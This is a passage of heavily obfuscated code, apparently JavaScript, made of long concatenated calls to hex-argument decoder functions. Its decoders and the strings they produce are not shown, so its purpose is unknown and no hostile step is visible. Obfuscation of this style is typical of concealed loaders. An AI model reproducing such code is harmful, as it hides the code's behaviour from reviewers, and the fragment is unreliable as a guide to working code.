15a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,